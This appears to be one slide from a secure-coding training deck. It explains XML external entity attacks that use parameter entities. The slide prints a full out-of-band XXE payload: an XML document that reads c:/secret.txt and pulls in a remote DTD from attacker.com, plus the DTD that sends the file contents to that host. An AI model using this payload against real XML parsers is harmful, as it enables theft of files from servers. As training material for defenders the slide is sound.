 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file://c:/secret.txt">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
01 / 48